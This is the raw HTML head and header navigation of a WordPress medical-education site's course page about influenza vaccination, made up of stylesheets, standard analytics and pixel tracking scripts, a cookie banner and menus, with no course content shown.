<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-plugins-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-shortcodes-css' href='https://cme30.eu/wp-content/themes/jevelin/css/shortcodes.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-styles-css' href='https://cme30.eu/wp-content/themes/jevelin/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-responsive-css' href='https://cme30.eu/wp-content/themes/jevelin/css/responsive.css?ver=6.4.3' type='text/css' media='all' />
<style id='jevelin-responsive-inline-css' type='text/css'>
.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-recent-products .woocommerce .star-rating span::before,.woocommerce .woocomerce-styling .star-rating span::before,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #009ac2!important;}.woocommerce p.stars.selected a:not(.active),.woocommerce p.stars.selected a.active,.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 .woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #009ac2;}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #009ac2!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #009ac2;}::selection {background-color: #009ac2!important;color: #fff;}::-moz-selection {background-color: #009ac2!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #009ac2!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #009ac2!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #009ac2!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #009ac2!important;}.post-item .post-category .arrow-right {border-left-color: #009ac2;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #009ac2!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #009ac2 , #009ac2, #009ac2);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(0,154,194,0.75)!important;}.woocommerce-progress {background-color: rgba(0,154,194,0.07);}.woocommerce-progress-item {color: rgba(0,154,194,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(0,154,194,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(0,154,194,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(0,154,194,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #47c9e5!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #009ac2;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #009ac2 #009ac2!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #47c9e5;}
</style>
<link rel='stylesheet' id='jevelin-ie-css' href='https://cme30.eu/wp-content/themes/jevelin/css/ie.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-theme-settings-css' href='https://cme30.eu/wp-content/uploads/jevelin-dynamic-styles.css?ver=403379788' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-default-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-child-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='data-tables-css-css' href='https://cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='modal-video-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/css/modal-video.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-shortcode-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /></noscript><script type="text/javascript" src="https://cme30.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cme30.eu","hash_tracking":"false","v4_id":"G-Y6J3F1ZWXJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cme30.eu\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins.js?ver=6.4.3" id="jevelin-plugins-js"></script>
<script type="text/javascript" id="jevelin-scripts-js-extra">
/* <![CDATA[ */
var jevelin_loadmore_posts = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
var jevelin = {"page_loader":"0","notice":"","header_animation_dropdown_delay":"700","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"500","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/scripts.js?ver=6.4.3" id="jevelin-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/plyr.min.js?ver=6.4.3" id="plyr-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/1.10.20/js/jquery.dataTables.min.js?ver=6.4.3" id="data-tables-scripts-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=6.4.3" id="owl-carousel-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1" id="jevelin-child-scripts-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/buttons/1.6.1/js/dataTables.buttons.min.js?ver=6.4.3" id="datatables-buttons-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jszip/3.1.3/jszip.min.js?ver=6.4.3" id="jszip-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js?ver=6.4.3" id="fancyboxjs-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/js/jquery-modal-video.min.js?ver=6.4.3" id="modal-video-script-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2" id="shortcode-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cme30.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://cme30.eu/wp-json/wp/v2/sfwd-courses/11976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cme30.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.7.0" />
<link rel='shortlink' href='https://cme30.eu/?p=11976' />
<link rel="alternate" type="application/json+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fcourse%2Finfluenza-vaccination-myths-and-facts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fcourse%2Finfluenza-vaccination-myths-and-facts%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This site is using AdRotate v5.12.9 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px;  width:100%; max-width:250px; height:100%; max-height:300px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>
        <script>
        window.addEventListener("load", function(){
        window.cookieconsent.initialise({
        "palette": {
            "popup": {
            "background": "#009ac2"
            },
            "button": {
            "background": "#fff",
            "text": "#009ac2"
            }
        },
        "theme": "classic",
        "content": {
            "href": "/cookie-policy/",
            "target": "_self"
        }
        })});
        </script>
        <!-- Facebook Pixel Code --> 
    <script> 
    !function(f,b,e,v,n,t,s) 
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
    n.callMethod.apply(n,arguments):n.queue.push(arguments)}; 
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; 
    n.queue=[];t=b.createElement(e);t.async=!0; 
    t.src=v;s=b.getElementsByTagName(e)[0]; 
    s.parentNode.insertBefore(t,s)}(window, document,'script', 
    'https://connect.facebook.net/en_US/fbevents.js'); 
    fbq('init', '497988264460910'); 
    fbq('track', 'PageView'); 
    </script> 
    <noscript><img height="1" width="1" style="display:none" 
    src="https://www.facebook.com/tr?id=497988264460910&ev=PageView&noscript=1" 
    /></noscript> 
    <!-- End Facebook Pixel Code -->

        <script>
        document.addEventListener('contextmenu', event => event.preventDefault());
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-180x180.png" />
<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
					<style type="text/css" id="wp-custom-css">
			body.single-sfwd-quiz .post-meta.post-meta-one span.post-meta-author{
    display: none;
}
body.single-sfwd-quiz a.post-meta-date.sh-default-color{
	padding-left: 0;
}
.single-fw-portfolio .sh-ratio-content{
background-size: contain;
background-repeat: no-repeat;
    margin-bottom: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	<link rel="apple-touch-icon" sizes="57x57" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://cme30.eu/wp-content/themes/jevelin-child/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/themes/jevelin-child/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29585460-2"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-29585460-2');
	</script>
</head>
<body class="sfwd-courses-template-default single single-sfwd-courses postid-11976 theme-jevelin woocommerce-no-js wpb-js-composer js-comp-ver-7.5 vc_responsive learndash-cpt learndash-cpt-sfwd-courses learndash-template-ld30 learndash-embed-responsive singular sh-header-mobile-spacing-compact sh-body-header-sticky sh-blog-style2 carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WM2HVTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->


		<div class="gov_logo">
		<a href="https://businessenhance.gov.mt"><img src="https://cme30.eu/wp-content/themes/jevelin-child/images/funding_v2.png"></a>
	</div>

	<div id="page-container" class="">
		<div class="custom-header-notice"><div class="container text-center">This site is intended for healthcare professionals. Not a healthcare professional? <a href="https://www.facebook.com/millklinika/" target=" ">Visit Mill-Klinika</a></div></div>

									
					<header class="primary-mobile">
						


<div id="header-mobile" class="sh-header-mobile">

	<div class="sh-header-mobile-navigation">

		




		<div class="container">

			<div class="sh-table">

				<div class="sh-table-cell sh-group">



					
					            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    


				</div>

				<div class="sh-table-cell">



					
					<nav id="header-navigation-mobile" class="header-standard-position">

						<div class="sh-nav-container">

							<ul class="sh-nav">



								
            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>                                
                                <li class="menu-item mobile-sign-icon"><a href="https://cme30.eu/wp-login.php"><i class="fa fa-user"></i></a></li>
							    
        <li class="menu-item sh-nav-dropdown">
            <a>
            <div class="sh-table-full">
                <div class="sh-table-cell">
                    <span class="c-hamburger c-hamburger--htx">
                        <span>Toggle menu</span>
                    </span>
                </div>
            </div></a>
        </li>


							</ul>

						</div>

					</nav>



				</div>

			</div>

		</div>

	</div>



	<nav class="sh-header-mobile-dropdown">

		<div class="container sh-nav-container">

			<ul class="sh-nav-mobile"></ul>

		</div>



		<div class="container sh-nav-container">

			
				<div class="header-mobile-search">

					<form role="search" method="get" class="header-mobile-form" action="https://cme30.eu/">

						<input class="header-mobile-form-input" type="text" placeholder="Search here.." value="" name="s" required />

						<button type="submit" class="header-mobile-form-submit">

							<i class="icon-magnifier"></i>

						</button>

					</form>

				</div>

			
		</div>



		
	</nav>

</div>

					</header>
					<header class="primary-desktop">
						

<div class="sh-header-height">
	<div class="sh-header sh-header-1 sh-sticky-header sh-header-small-icons">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation" class="header-standard-position">
													<div class="sh-nav-container"><ul id="menu-main-navigation" class="sh-nav"><li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8875"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8978"><a href = "https://cme30.eu/modules/">CME</a>
<ul class="sub-menu">
	<li id="menu-item-93083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93083"><a href = "https://cme30.eu/cme30-sessions/">CME30 Sessions</a></li>
	<li id="menu-item-11690" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-11690"><a href = "https://cme30.eu/course-tag/masterclass/">Masterclasses</a>
	<ul class="sub-menu">
		<li id="menu-item-91087" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91087"><a href = "https://cme30.eu/course-tag/intlmasterclassdiabetes/">Diabetes</a></li>
		<li id="menu-item-89543" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89543"><a href = "https://cme30.eu/course-tag/mind-your-health/">Mind your health</a></li>
		<li id="menu-item-89333" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89333"><a href = "https://cme30.eu/course-tag/gastroenterology-masterclass/">Gastroenterology</a></li>
	</ul>
</li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-12033"><a href = "https://cme30.eu/course-tag/single/">Sessions</a></li>
	<li id="menu-item-89863" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89863"><a href = "https://cme30.eu/course-tag/interview/">Interviews</a></li>
